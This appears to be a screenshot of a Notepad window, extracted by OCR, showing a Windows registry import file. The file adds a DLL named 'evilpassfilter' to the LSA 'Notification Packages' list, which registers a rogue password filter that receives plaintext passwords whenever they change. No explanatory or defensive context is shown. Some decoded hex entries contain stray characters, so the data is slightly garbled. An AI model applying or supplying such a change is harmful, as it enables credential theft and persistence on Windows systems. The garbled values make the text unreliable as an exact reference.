 importme - Notepad
File Edit Format View Help
Windows Registry Editor Version 5.00
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Lsa]
"Notification Packages"=hex(7):73,00,63,00,65,00,63,00,6c,00,69,00,72,00,6e,00,\
00,00,72,00,61,00,73,00,73,00,66,00,6d,00,72,00,6e,00,00,00,65,00,76,00,69,\
00,6c,00,70,00,61,00,73,00,73,00,66,00,69,00,6c,00,74,00,65,00,72,00,00,00,\
00,00